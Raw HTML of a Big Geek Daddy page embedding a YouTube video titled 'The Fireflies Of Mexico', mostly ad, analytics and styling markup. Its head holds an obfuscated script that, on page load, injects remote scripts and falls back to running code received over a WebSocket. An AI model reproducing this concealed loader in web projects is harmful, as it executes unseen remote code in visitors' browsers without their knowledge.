		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-47289 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-47289 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-interesting tag-outdoors tag-wildlife entry" aria-label="The Fireflies Of Mexico"><header class="entry-header"><h1 class="entry-title">The Fireflies Of Mexico</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/Z7VZlaHWR1s?rel=0&#038;iv_load_policy=3" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2019/06/the-fireflies-of-mexico/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=The%20Fireflies%20Of%20Mexico&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2019%2F06%2Fthe-fireflies-of-mexico%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2019/06/the-fireflies-of-mexico/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('The%20Fireflies%20Of%20Mexico').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2019%2F06%2Fthe-fireflies-of-mexico%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=The%20Fireflies%20Of%20Mexico&body=https%3A%2F%2Fbiggeekdad.com%2F2019%2F06%2Fthe-fireflies-of-mexico%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=The%20Fireflies%20Of%20Mexico&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2019%2F06%2Fthe-fireflies-of-mexico%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2019/06/the-fireflies-of-mexico/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 